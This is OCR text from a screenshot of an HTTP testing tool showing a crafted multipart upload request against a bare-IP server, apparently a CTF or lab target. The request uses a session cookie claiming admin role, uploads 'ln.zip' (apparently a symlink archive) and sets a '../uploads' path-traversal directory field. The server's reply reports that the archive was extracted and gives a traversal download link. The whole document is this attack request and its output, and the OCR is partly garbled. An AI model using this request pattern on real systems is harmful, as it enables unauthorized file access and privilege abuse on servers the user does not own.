 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /upload HTTP/1.1
2 Host ? : 60.205.163.215:44122
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS55wwJocqu8CKygZ
5 Referer: http://60.205.163.215:51672/upload
6 Accept-Encoding: gzip, deflate
7 Cookie: session=eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6ImFkbWluIn0.aMTm-w.
1ujCx5-i0XMmGbQI6Pp0ximBax0
8 Cache-Control: max-age=0
9 Origin: http://60.205.163.215:51672
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 732
14
15 ------WebKitFormBoundaryS55wwJocqu8CKygZ
16 Content-Disposition: form-data; name="file"; filename="ln.zip"
17 Content-Type: application/zip
18
19 {{file(/Users/mashiro/Sec/upload/ln.zip)}}
20 ------WebKitFormBoundaryS55wwJocqu8CKygZ
21 Content-Disposition: form-data; name="dirname"
22
23 ../uploads
24 ------WebKitFormBoundaryS55wwJocqu8CKygZ--
115bytes / 319ms
美化
HEX
渲染
编码
请输入定位响应
解压完成！
下载地址: http://60.205.163.215:44122/download/../uploads
Payload
提取内容
PK\x03\x04\n\x00\x00\x00\x00\x00\xca]-